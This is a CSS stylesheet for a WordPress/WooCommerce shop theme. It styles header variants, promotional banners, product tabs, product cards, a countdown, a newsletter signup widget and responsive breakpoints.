.header-style-10 .header-top{
    background-color: #f2f2f2;
    border-bottom: #e9e9e9;
    color: #575757;
}
.header.header-style-10 .header-nav .form-search{
    opacity: 1;
    visibility: visible;
    max-width: 100%;
    width: 100%;
    position: relative;
    height: 40px;
    background-color: #fff;
}
.header.header-style-10 .block-search input{
    width: 100%;
    height: 40px;
    border: none;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.header.header-style-10 .header-nav .form-search .btn-submit{
    position: absolute;
    top: 0;
    right: 0;
    background-color: transparent !important;
    color: #000;
    padding: 0;
    margin: 0;
    width: 65px;
    height: 40px;
    z-index: 999;
}
.header.header-style-10 .header-nav .form-search .btn-submit:hover{
    color: #e73918;
}
.header.header-style-10 .header-nav .form-search .btn-submit span:before{
    font-size: 17px;
}
.header.header-style-10 .header-nav .form-content{
    position: static;
    width: 100%;
}
.header-style-10 .top-menu-part .ovic-menu-wapper{
    float: right;
}
.header-style-10 .top-bar-menu>li{
    margin-right: 0;
    padding-top: 12px;
    padding-bottom: 12px;
}
.header-style-10 .top-bar-menu>li>a{
    font-size: 14px;
    line-height: 14px;
    padding: 0;
}
.header-style-10 .top-bar-menu>li:not(:first-child)>a{
    border-left: 1px solid #cecece;
    margin-left: 20px;
    padding-left: 20px;
}
.header-style-10 .header-message{
    line-height: 38px;
    font-size: 14px;
}
.header-style-10 .logo-part img{
    max-width: 160px;
}
.header-style-10 .user-link{
    list-style: none;
    padding: 0;
    margin: 0 0 0 20px;
}
.header-style-10 .block-menu-bar{
    margin-left: 20px;
}
.header-style-10 .woo-wishlist-link .text,
.header-style-10 .wishlist-text{
    font-size: 15px;
    color: #000;
}
.header-style-10 .block-userlink .woo-wishlist-link span.text{
    vertical-align: middle;
}
.header-style-10 .wishlist-icon,
.header-style-10 .userlink-icon{
    width: 45px;
    height: 45px;
    border: 2px solid #e6e6e6;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
    line-height: 41px;
    display: inline-block;
    font-style: normal;
    vertical-align: middle;
}
.header-style-10 .userlink-icon::before,
.header-style-10 .wishlist-icon::before{
    font-family: "FontAwesome";
    color: #e73918;
    font-size: 22px;
}
.header-style-10 .wishlist-icon::before{
    content: "\f08a";
}
.header-style-10 .userlink-icon::before{
    content: "\f2c0";
}
.header-style-10 .header-nav{
    position: relative;
    z-index: 99;
}
.header-style-10 .header-nav .header-nav-inner{
    background-color: #fed700;
    color: #000;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    display: table;
    table-layout: fixed;
    width: 100%;
}
.header-style-10 .header-nav .header-nav-inner > div{
    display: table-cell;
}
.header-style-10 .header-nav .header-nav-inner .block-nav-category{
    width: 21.666667%;
}
.header-style-10 .header-nav .header-nav-inner .header-middle-info{
    width: 13.333333%;
}
.header-style-10 .header-nav .block-nav-category .block-title{
    background-color: transparent;
}
.header-style-10 .block-nav-category .block-title .before{
    display: none;
}
.header-style-10  .block-nav-category .block-title:after{
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #e73918;
    content: "\f107";
    text-align: center;
    line-height: 22px;
    top: 14px;
}
.header-style-10  .search-part-inner{
    display: table;
    table-layout: fixed;
    width: 100%;
}
.header-style-10  .search-part-inner > div{
    display: table-cell;
}
.header-style-10  .search-part-inner .ovic-menu-wapper{
    width: 300px;
}

.header-style-10 .group-cart-link{
    font-size: 0;
    border: none;
}
.header-style-10 .group-cart-link span{
    font-size: 15px;
    font-weight: bold;
    color: #000;
    display: inline-block;
    vertical-align: middle;
}
.header.header-style-10 .header-nav .form-search .category,
.header-style-10 .group-cart-link .amount,
.header-style-10 .group-cart-link .text,
.header-style-10 .block-cart-link .link-dropdown .text-btn{
    display: none;
}
.header-style-10 .group-cart-link span:not(:first-child){
    margin-left: 6px;
}
.header-style-10 .group-cart-link .flaticon-bag::before{
    display: none;
}
.header-style-10 .group-cart-link .flaticon-bag{
    width: 20px;
    height: 18px;
    background-image: url('[data-uri]');
}
.header-style-10 .search-part{
    background-color: #e73918;
    padding: 10px;
    color: #fff;
}
.header-style-10 .search_menu{
    text-align: center;

}
.header-style-10 .search_menu li{
    display: inline-block;
}
.header-style-10 .search_menu li:not(:first-child){
    border-left: 1px solid rgba(255,255,255,.2);
    margin-left: 20px;
    padding-left: 20px;
}
.header-style-10 .search_menu li a{
    position: relative;
    display: block;
    line-height: 23px;
    font-size: 14px;
}
.header-style-10 .search_menu li a::after{
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    border-top: 1px solid;
    border-top-color: inherit;
    content: "";
    opacity: .2;
    -webkit-transform: scale(0,1);
    -moz-transform: scale(0,1);
    -ms-transform: scale(0,1);
    -o-transform: scale(0,1);
    transform: scale(0,1);
    -webkit-transition: all .45s ease-out;
    -moz-transition: all .45s ease-out;
    -ms-transition: all .45s ease-out;
    -o-transition: all .45s ease-out;
    transition: all .45s ease-out;
}
.header-style-10 .search_menu li a:hover::after{
    -webkit-transform: scale(1,1);
    -moz-transform: scale(1,1);
    -ms-transform: scale(1,1);
    -o-transform: scale(1,1);
    transform: scale(1,1);
}
.header-style-10 .search_menu li a:hover{
    color: inherit;
}
.header-style-10 .block-nav-category .text-title{
    color: #000;
}
.header-style-10 .header-middle{
    padding-bottom: 33px;
    position: relative;
    z-index: 100;
}
.header-style-10 .group-cart-link,
.header-style-10 .block-nav-category .block-title{
    padding-left: 30px;
}
.header-style-10 .block-minicart{
    width: 100%;
    height: 60px;
    padding-top: 10px;
}
/*@todo: ovic-custommenu style08*/
.ovic-custommenu.style08 .widgettitle{
    margin-bottom: 33px;
    font-weight: 700;
}
.ovic-custommenu.style08 .shortcode-context{
    background-position: bottom right !important;
    background-repeat: no-repeat !important;
}
.ovic-custommenu.style08 .ovic-menu li{
    line-height: 22px;
    padding: 3px 0;
}
/*@todo: ovic-banner style14*/
.ovic-banner.style14 .shortcode-context{
    text-align: center;
    position: relative;
    padding-bottom: 21px;
    color: #fff;
}
.ovic-banner.style14 .banner-image>a{
    display: block;
    overflow: hidden;
}
.ovic-banner.style14 .banner-image>a img{
    transition: all .8s ease-in-out;
}
.ovic-banner.style14:hover .banner-image:hover >a img{
    transform: scale(1.1);
}
.ovic-banner.style14 .texts{
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ovic-banner.style14 .text-1{
    font-size: 40px;
    font-weight: bold;
}
.ovic-banner.style14 .text-2{
    font-size: 15px;
    letter-spacing: .4px;
    margin-top: 24px;
}
.ovic-banner.style14 .banner-link{
    font-size: 16px;
    font-weight: bold;
    height: 43px;
    background-color: #fed700;
    color: #000;
    border: 2px solid #fed700;
    padding: 0 40px;
    line-height: 39px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.ovic-banner.style14 .banner-link:hover{
    background-color: #fff;
}
/*@todo: ovic-banner style16*/
.ovic-banner.style16 .shortcode-context{
    color: #fff;
    position: relative;
    text-align: center;
    background-repeat: no-repeat;
    background-position: top left;
}
.ovic-banner.style16 .is-texts{
    position: absolute;
    bottom: 0;
    left: -110px;
    z-index: 5;
}
.ovic-banner.style16 .texts{
    position: relative;
    z-index: 10;
}
.ovic-banner.style16 .text-1{
    font-size: 40px;
    line-height: 100%;
    font-weight: bold;
}
.ovic-banner.style16 .text-2{
    opacity: .8;
    font-size: 15px;
    line-height: 24px;
    margin-top: 18px;
}
.ovic-banner.style16 .text-3{
    font-size: 40px;
    font-weight: 200;
    line-height: 100%;
    margin-top: 28px;
}
.ovic-banner.style16 .shortcode-url{
    height: 43px;
    border: 2px solid #fed700;
    background-color: #fed700;
    padding: 0 40px;
    line-height: 39px;
    font-size: 16px;
    font-weight: bold;
    color: #000;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    margin-top: 39px;
    display: inline-block;
    -webkit-transition: all .45s ease-out;
    -moz-transition: all .45s ease-out;
    -ms-transition: all .45s ease-out;
    -o-transition: all .45s ease-out;
    transition: all .45s ease-out;
}
.ovic-banner.style16 .shortcode-url:hover{
    background-color: #fff;
}
/*@todo: ovic-slide style3*/
.ovic-slide.style3 .ovic-title{
    display: block;
    font-size: 26px;
    color: #000;
    margin-bottom: 25px;
    font-weight: 700;
}
/*@todo: ovic-tabs style3*/
.ovic-tabs.style3 .tab-head{
    border-bottom: 1px solid #dddddd;
    padding-bottom: 13px;
    margin-bottom: 20px;
}
.ovic-tabs.style3 .title-container{
    display: inline-block;
    font-size: 26px;
    font-weight: bold;
    margin-bottom: 0;
    color: #000;
}
.ovic-tabs.style3 .shortcode-banner{
    position: relative;
}
.ovic-tabs.style3 .shortcode-banner:after,
.ovic-tabs.style3 .shortcode-banner:before{
    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    margin: auto;
    width: 100%;
    height: 100%;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 2;
}
.ovic-tabs.style3 .shortcode-banner:hover:before{
    width: 0;
    background-color: rgba(255, 255, 255, 0.5);
}
.ovic-tabs.style3 .shortcode-banner:hover:after{
    height: 0;
    background-color: rgba(255, 255, 255, 0.5);
}
.ovic-tabs.style3 .shortcode-context{
    display: table;
    table-layout: fixed;
    width: 100%;
}
.ovic-tabs.style3 .shortcode-context > div{
    display: table-cell;
    vertical-align: top;
}
.ovic-tabs.style3 .shortcode-context .shortcode-banner{
    width: 236px;
    padding-top: 10px;
}
.ovic-tabs.style3 .shortcode-context .shortcode-banner + .tab-container{
    padding-left: 30px;
}
.ovic-tabs.style3 .tab-link{
    float: right;
    margin-bottom: 0 !important;
    margin-top: 5px;
}
.ovic-tabs.style3 .tab-link li{
    font-size: 15px;
    color: #7c7c7c;
    text-transform: none;
    font-weight: 400;
    line-height: 22px;
}
.ovic-tabs.style3 .tab-link li:not(:first-child){
    margin-left: 30px;
}
.ovic-tabs.style3 .tab-link .active{
    color: #000;
    font-weight: 700;
}
.ovic-tabs.style3 .tab-link li.active a:after{
    display: none;
}
.ovic-tabs.style3 .tab-link li a:hover{
    color: #000;
}
.product-item.style-12 .product-info{
    padding: 0 !important;
}
.product-item.style-12 .product-name{
    font-size: 14px;
    font-weight: 400;
    color: #000;
    text-align: left;
    margin-bottom: 20px;
    margin-top: 10px;
}
.product-item.style-12 .price{
    margin-left: 0 !important;
    font-size: 16px;
    color: #e73918;
}
.product-item.style-12 .add-to-cart a,
.product-item.style-12 .compare,
.product-item.style-12 .yith-wcqv-button,
.product-item.style-12 .ovic-wishlist {
    width: 40px;
    height: 40px;
    text-align: center;
    line-height: 38px;
    overflow: hidden;
    position: relative;
    border: 1px solid #666;
    border-radius: 50%;
    background-color: #fff !important;
    color: #666;
    margin: 6px 0 0 0;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
.product-item.style-12 .add-to-cart a:hover,
.product-item.style-12 .compare:hover,
.product-item.style-12 .yith-wcqv-button:hover,
.product-item.style-12 .ovic-wishlist:hover{
    border-color: #e73918;
    color: #e73918;
}
.product-item.style-12 .add-to-cart a,
.product-item.style-12 .compare {
    font-size: 0;
    padding: 0;

}
.product-item.style-12 .add-to-cart a:after {
    content: "\f105";
    font-family: "Flaticon";
}
.product-item.style-12 .ovic-wishlist .add_to_wishlist:after {
    font-family: "FontAwesome";
    content: "\f004";
}
.product-item.style-12 .add-to-cart a:after,
.product-item.style-12 .ovic-wishlist .add_to_wishlist:after,
.product-item.style-12 .yith-wcqv-button:after,
.product-item.style-12 .compare:after{
    font-size: 14px;
}
.product-item.style-12 .ovic-wishlist .ajax-loading,
.product-item.style-12 .ovic-wishlist .wishlist-url {
    visibility: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 5;
    text-align: center;
    line-height: 30px;
    color: #666;
}
.product-item.style-12 .group-button .inner>*{
    display: block;
}
.product-item.style-12 .group-button{
    position: absolute;
    bottom: 5px;
    right: 10px;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all .45s ease-out;
    -moz-transition: all .45s ease-out;
    -ms-transition: all .45s ease-out;
    -o-transition: all .45s ease-out;
    transition: all .45s ease-out;

}
.product-item.style-12 .product-thumb{
    margin-bottom: 0;
    overflow: hidden;
}
.product-item.style-12 .product-thumb>a{
    display: block;
}
.product-item.style-12 .product-thumb>a img{
    transition: all .4s ease-in-out;
}
.product-item.style-12 .product-inner:hover .product-thumb>a img{
    transform: scale(1.1);
}
.product-item .flash.flash-2{
    top: 0;
    left: 0;
}
.product-item .flash-2 .onsale{
    font-size: 12px;
    font-family: "Roboto";
    text-align: center;
    height: 38px;
    min-width: 38px;
    line-height: 14px;
    padding: 0 8px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    padding-top: 8px;
    font-weight: 400;
}
.product-item .flash-2 .onsale .off{
    font-size: 8px;
    display: block;
    margin-top: -3px;
}
/*@todo: ovic-product style1*/
.ovic-product.style1{
    display: inline-block;
}
.ovic-product.style1 .shortcode-context{
    color: #fff;
    text-align: center;
}
.ovic-product.style1 .title{
    color: inherit;
    font-weight: bold;
    margin-bottom: 31px;
}
.ovic-product.style1 .title a{
    font-size: 40px;
    line-height: 100%;
}
.ovic-product.style1 .sub_title{
    font-size: 15px;
    line-height: 26px;
}
.ovic-product.style1 .countdown-container{
    margin-top: 29px;
}
.ovic-product.style1 .url-container{
    margin-top: 38px;
}
.ovic-product.style1 .url-container .button{
    height: 44px;
    border: 2px solid #fed700;
    background-color: #fed700;
    color: #000;
    font-size: 16px;
    font-weight: bold;
    padding: 0 30px;
    line-height: 40px;
}
.ovic-product.style1 .url-container .button:hover{
    background-color: #fff;
}
.ovic-product.style1 .countdown-item .item-label{
    display: block;
    font-size: 12px;
    text-transform: uppercase;
}
.ovic-product.style1 .countdown-item{
    display: inline-block;
    width: 80px;
    height: 80px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 2px solid #e73918;
    text-align: center;
    line-height: 22px;
    padding-top: 20px;
}
.ovic-product.style1 .countdown-item:not(:first-child){
    margin-left: 10px;
}
.ovic-product.style1 .countdown-item .item-value{
    font-size: 26px;
    font-weight: bold;
}

/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/
/*@todo: ovic-product*/

/*@todo: widget-ovic-mailchimp style6*/
.widget-ovic-mailchimp.style6{
    background-color: #fed700;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    color: #fff;
    overflow: hidden;
    padding-left: 70px !important;
    padding-right: 70px !important;
    position: relative;
}
.widget-ovic-mailchimp.style6 .info{
    width: 53.85%;
    float: left;
    background-color: #e73918;
    height: 56px;
    line-height: 52px;
    padding-left: 20px;
}
.widget-ovic-mailchimp.style6 .info > *{
    display: inline-block;
    vertical-align: middle;
}
.widget-ovic-mailchimp.style6 .info .title{
    margin-bottom: 0;
    color: inherit;
    font-size: 22px;
    font-weight: 600;
    line-height: inherit;
}
.widget-ovic-mailchimp.style6 .info .subtitle{
    margin-left: 28px;
    opacity:.8;
    font-size: 14px;
}
.widget-ovic-mailchimp.style6 .info::before{
    content: "";
    width: 32px;
    height: 32px;
    position: absolute;
    top: 10px;
    left: 25px;
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: center center;
}
.widget-ovic-mailchimp.style6 .newsletter-form-wrap{
    width: 46.15%;
    float: right;
    background-color: #ff4824;
    padding-left: 30px;
}
.widget-ovic-mailchimp.style6::after{
    display: table;
    content: "";
    clear: both;
}
.widget-ovic-mailchimp.style6 .email-newsletter{
    width: 100%;
    line-height: 56px;
    background-color: transparent;
    border: none;
    padding: 0;
}
.widget-ovic-mailchimp.style6 .text-field{
    display: block;
}
.widget-ovic-mailchimp.style6 .submit-newsletter{
    width: 70px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 0;

    background-color: transparent !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.widget-ovic-mailchimp.style6 .submit-newsletter::before{
    width: 0;
    height: 300%;
    background-color: #ff4824;
    position: absolute;
    top: 0;
    left: 1px;
    content: "";
    -webkit-transition: all .45s ease-out;
    -moz-transition: all .45s ease-out;
    -ms-transition: all .45s ease-out;
    -o-transition: all .45s ease-out;
    transition: all .45s ease-out;
    -webkit-transform: rotate(-60deg);
    -moz-transform: rotate(-60deg);
    -ms-transform: rotate(-60deg);
    -o-transform: rotate(-60deg);
    transform: rotate(-60deg);
}
.widget-ovic-mailchimp.style6 .submit-newsletter::after{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    background-image: url('[data-uri]');
    background-repeat: no-repeat;
    background-position: 17px 14px;
}
.widget-ovic-mailchimp.style6 .submit-newsletter:hover::before{
    width: 100%;
}
/*@todo: widget-ovic-mailchimp*/
/*@todo: widget-ovic-mailchimp*/
/*@todo: widget-ovic-mailchimp*/
/*@todo: widget-ovic-mailchimp*/
/*@todo: widget-ovic-mailchimp*/
/*@todo: widget-ovic-mailchimp*/

.post-style6 .post-thumb>a{
    margin-bottom: 0;
}
.post-style6 .post-info .post-title{
    margin-bottom: 11px;
}
.post-style6 .post-thumb{
    margin-bottom: 31px;
}
.post-style6 .post-info .post-content{
    color: #6f6f6f;
    margin-bottom: 0;
}

@media (min-width: 1200px){
    body.page-template-container_1200 .container{
        width: 1200px;
    }
    .product-item.style-12 .group-button{
        bottom: -200px;
        opacity: 0;
        visibility: hidden;

    }
    .product-item.style-12 .product-inner:hover .group-button{
        opacity: 1;
        visibility: visible;
        bottom: 5px;
    }
}
@media (max-width: 1199px){
    .header-style-10 .header-middle{
        padding-bottom: 15px;
    }
}
@media (max-width: 991px){
    .header-style-10 .header-message{
        display: none;
    }
    .header-style-10 .top-bar-menu{
        float: none;
        display: block;
        text-align: center;
    }
    .header-style-10 .top-menu-part .ovic-menu-wapper{
        float: none;
    }
}
@media (max-width: 767px) {
    .ovic-banner.style14,
    .ovic-banner.style16{
        max-width: 100% !important;
    }
    .ovic-banner.style14 .texts,
    .ovic-banner.style16 .texts{
        padding: 0 15px;
    }
    .product-item.style-12 .group-button .yith-wcqv-button{
        display: none;
    }
    .ovic-banner.style14 .banner-link{
        margin-bottom: 0;
    }
    .ovic-tabs.style3 .tabs-toggle{
        display: inline-block;
        width: 32px;
        height: 24px;
        text-align: center;
        cursor: pointer;
    }
    .ovic-tabs.style3 .tabs-toggle::after{
        font-family: "FontAwesome";
        content: "\f107";
    }
    .ovic-tabs.style3 .tab-link{
        width: 100%;
        float: none;
        position: absolute;
        top: 100%;
        left: 0;
        background-color: #fff;
        border: 1px solid #e6e6e6;
        z-index: 99;
        text-align: left;
        margin-top: 0;
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all .45s ease-out;
        -moz-transition: all .45s ease-out;
        -ms-transition: all .45s ease-out;
        -o-transition: all .45s ease-out;
        transition: all .45s ease-out;
    }
    .ovic-tabs.style3 .open .tab-link{
        opacity: 1;
        visibility: visible;
    }
    .ovic-tabs.style3 .tab-link li:not(:first-child){
        border-top: 1px solid #e6e6e6;
    }
}
@media (max-width: 479px){
    .ovic-banner.style14 .text-2 br,
    .ovic-product.style1 .sub_title br,
    .ovic-tabs.style3 .shortcode-context .shortcode-banner,
    .ovic-banner.style16 .text-2 br,
    .widget-ovic-mailchimp.style6 .info .subtitle,
    .widget-ovic-mailchimp.style6 .info .title{
        display: none;
    }
    .widget-ovic-mailchimp.style6 .newsletter-form-wrap{
        width: 100%;
    }
    .widget-ovic-mailchimp.style6 .newsletter-form-wrap{
        padding-left: 10px;
    }
    .widget-ovic-mailchimp.style6 .info{
        width: 0;
        padding-left: 0;
    }
    .ovic-banner.style14 .text-1,
    .ovic-product.style1 .title a,
    .ovic-banner.style16 .text-1,
    .ovic-banner.style16 .text-3{
        font-size: 24px;
    }
    .ovic-tabs.style3 .shortcode-context .shortcode-banner + .tab-container{
        padding-left: 0;
    }
    .ovic-tabs.style3 .title-container{
        font-size: 18px;
    }
    .ovic-product.style1 .countdown-item{
        width: 60px;
        height: 60px;
        line-height: 14px;
        padding-top: 12px;
    }
    .ovic-product.style1 .countdown-item .item-value{
        font-size: 18px;
    }
    .ovic-banner.style14 .banner-link{
        font-size: 14px;
        padding: 0 30px;
    }
    .ovic-banner.style14 .text-2{
        margin-top: 10px;
        font-size: 14px;
    }
}
/*================*/
.slide-list-homes .wpb_single_image{
    position: relative;
    padding-bottom: 40px;
}
.slide-list-homes .wpb_single_image .vc_figure{
    overflow: hidden;
}
.slide-list-homes .wpb_single_image a{
    display: block;
    border: 2px solid #ebebeb;
    position: relative;
    overflow: hidden;
}
.slide-list-homes .wpb_single_image a img{
    -webkit-transition: all .8s ease 0s;
    -o-transition: all .8s ease 0s;
    transition: all .8s ease 0s;
}
.slide-list-homes .wpb_single_image a:hover img{
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}
.slide-list-homes .wpb_single_image .wpb_singleimage_heading{
    position: absolute;
    bottom: 4px;
    left: 0;
    right: 0;
    text-align: center;
    margin-bottom: 0;
    font-size: 16px;
    color: #000;
}
.slide-list-homes .wpb_single_image:hover .wpb_singleimage_heading{
    color: red;
}
.header .text-bag{
    display: none;
}
.product-item .flash-2 .onnew{
    font-size: 12px;
    font-weight: normal;
    text-transform: lowercase;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px;
    height: 38px;
    line-height: 38px;
    width: 38px;
    text-align: center;
    padding: 0;
    background-color: #fa3535;
}
@media (max-width: 767px){
    .ovic-tabs.style3 .tab-link li.style1{
        display: block;
        padding-top: 6px;
        padding-bottom: 6px;
    }
    .ovic-tabs.style3 .tab-link li:not(:first-child){
        margin-left: 0;
    }
    .footer .ovic-custommenu.style07 .ovic-menu{
        margin-bottom: 20px;
    }
}
/*====home12====*/
#header.header.style-12{
    padding-bottom: 0;
}
.header.style-12 .header-top{
    box-shadow: 0px 3px 4px rgba(0,0,0,.05);
    margin-bottom: 10px;
}
.header.style-12 .header-top-inner>*{
    float: left;
}
.header.style-12 .header-top-inner .header-top-right{
    float: right;
}
.header.style-12 .top-bar-menu>*>a{
    padding: 8px 30px;
}
.header.style-12 .header-middle{
    box-shadow: 0px -3px 4px rgba(0,0,0,.05);
}
.header.style-12 .top-bar-menu:not(.right)>*{
    margin-right: 0;
}
.header.style-12 .top-bar-menu>li:not(:last-child){
    border-right: 1px solid #dbdbdb;
}
.header.style-12 .header-top-left .top-bar-menu>li:first-child a{
    padding-left: 0;
}
.header.style-12 .header-top-right .top-bar-menu>li:last-child a{
    padding-right: 0;
}
.header.style-12 .top-bar-menu.ovic-menu li>a>.icon{
    margin-right: 10px;
}
.header.style-12 .header-control>.block-search{
    margin-right: 60px;
}
.header.style-12 .header-control .block-search>.form-search{
    border: 2px solid #e6e6e6;
    max-width: 580px;
    padding: 3px;
    border-radius: 5px;
}
.header.style-12 .header-control .block-search>.form-search>*:not(input){
    display: inline-block;
    vertical-align: middle;
}
.header.style-12 .header-control .category{
    text-align: left;
}
.header.style-12 .header-control select{
    width: 185px;
    border: none;
    font-size: 15px;
    color: #000;
    font-weight: 600;
}
.header.style-12 .block-search input{
    width: 334px;
    border: none;
    border-radius: 0;
    height: 40px;
    color: #999;
}
.header.style-12 .block-search .btn-submit{
    width: 40px;
    height: 40px;
    padding: 0;
    line-height: 40px;
    border-radius: 5px;
}
.header.style-12 .block-search .btn-submit span:before{
    font-size: 14px;
}
.header.style-12 .chosen-container{
    font-size: 15px;
    color: #000;
    font-weight: 600;
}
.header.style-12 .chosen-container:after{
    position: absolute;
    content: '';
    width: 2px;
    top: -5px;
    bottom: -5px;
    background-color: #e6e6e6;
    display: inline-block;
    right: 0;
}
.header.style-12 .chosen-container-single .chosen-single,
.header.style-12 .chosen-container-active.chosen-with-drop .chosen-single{
    border: none;
    border-radius: 0;
}
.header.style-12 .chosen-container-single .chosen-single div{
    right: 17px;
}
.header.style-12 .chosen-container-single .chosen-single div b:before,
.header.style-12 .chosen-container-single .chosen-single div b:after{
    position: absolute;
    font-family: 'FontAwesome';
    content: "\f107";
    font-size: 13px;
    color: #000;
    top: 4px;
}
.header.style-12 .chosen-container-single .chosen-single div b:after{
    content: "\f106";
    top: -4px;
}
.header.style-12 .block-minicart{
    margin-left: 26px;
}
.header.style-12 .group-cart-link{
    border: none;
    padding: 8px 0 0;
    font-size: 0;
    position: relative;
}
.header.style-12 .group-cart-link>* {
    display: inline-block;
    vertical-align: middle;
}
.header.style-12 .group-cart-link span.amount{
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin: -6px 0 0 15px;
}
.header.style-12 .group-cart-link .count{
    position: absolute;
    display: inline-block;
    min-width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    font-size: 12px;
    color: #fff;
    font-weight: 600;
    border-radius: 50%;
    left: 20px;
    top: 16px;
}
.header.style-12 .group-cart-link .text,
.header.style-12 .block-cart-link .link-dropdown .text-btn,
.header.style-12 .block-wishlist .wishlist-count,
.header.style-12 .block-nav-category .block-title:after{
    display: none;
}
.header.style-12 .group-cart-link .flaticon-bag:before,
.header.style-12 .block-wishlist .woo-wishlist-link span:before{
    content: "";
    width: 26px;
    height: 29px;
    display: inline-block;
    background-image: url('[data-uri]');
}
.header.style-12 .block-wishlist .woo-wishlist-link span:before{
    width: 30px;
    height: 25px;
    background-image: url('[data-uri]');
}
.header.style-12 .header-bottom{
    background-color: #34700b;
}
.header.style-12 .header-bottom-inner{
    display: table;
    width: 100%;
}
.header.style-12 .header-bottom-inner>*{
    display: table-cell;
    vertical-align: middle;
}
.header.style-12 .main-menu>.menu-item>a{
    font-size: 16px;
}
.header.style-12 .block-nav-category{
    width: 280px;
}
.header.style-12 .block-nav-category .block-title{
    border-radius: 0;
    padding-left: 30px;
    padding-right: 30px;
}
.header.style-12 .block-nav-category .block-title .before{
    float: right;
    margin:6px 0 0;
}
.header.style-12 .block-nav-category .block-content{
    top:calc(100% + 10px);
    padding: 10px;
    border-radius: 0;
}
.header.style-12 .block-nav-category .vertical-menu{
    padding-bottom: 0;
}
.header.style-12 .block-nav-category .block-content > .ovic-menu-wapper{
    border: 2px solid #49a010;
}
.header.style-12 .block-nav-category .vertical-menu>.menu-item{
    border:none;
    color: #555555;
}
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(1),
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(2),
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(3){
    border-bottom: 1px solid #d8d8d8;
    font-size: 15px;
    color: #000;
    font-weight: 600;
    background-color: #f2f2f2;
    padding: 1.5px 0;
}
.header.style-12 .block-nav-category .vertical-menu>.menu-item>a{
    margin:0 20px;
    border-top: 1px solid #d8d8d8;
}
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(1)>a,
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(2)>a,
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(3)>a,
.header.style-12 .block-nav-category .vertical-menu>.menu-item:nth-child(4)>a{
    border: none;
}
.header.style-12 .block-nav-category .view-all-category{
    border: 2px solid #49a010;
    border-top: none;
    margin-top: -2px;
    background-color: #fff;
}
.header.style-12 .block-nav-category .view-all-category a{
    padding: 12px 0 14px;
    margin:0 20px;
    border-top: 1px solid #d8d8d8;
    text-align: left;
    font-size: 14px;
}
.header.style-12 .main-menu>.menu-item{
    padding-top: 13px;
    padding-bottom: 13px;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    letter-spacing: .2px;
}
.header.style-12 .main-menu>.menu-item>a:hover{
    color: inherit!important;
}
.header.style-12 .main-menu>.menu-item>a:before{
    background-color: #fff;
}
.header.style-12 .main-menu>.menu-item-has-children>a:after{
    content: "\f107";
}
.header.style-12 .text-last-menu{
    color: #fff;
    font-size: 14px;
    letter-spacing: 0.2px;
}
.ovic-banner.style18,
.ovic-banner.style19{
    position: relative;
    padding: 5px;
    background-color: #fff;
    max-width: inherit;
}
.ovic-banner.style18::before, 
.ovic-banner.style19::before, 
.ovic-banner.style18::after {
    position: absolute;
    content: '';
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
    z-index: 1;
    opacity: 0;
}
.ovic-banner.style18::before,
.ovic-banner.style19::before{
    background-color: #000;
}
.ovic-banner.style18::after{
    top: -15px;
    bottom: -15px;
    left: -15px;
    right: -15px;
    border: 2px solid #fff;
}
.ovic-banner.style18:hover::before ,
.ovic-banner.style19:hover::before {
    opacity: 0.2;
}
.ovic-banner.style18:hover::after {
    top: 15px;
    bottom: 15px;
    left: 15px;
    right: 15px;
    opacity: 1;
}
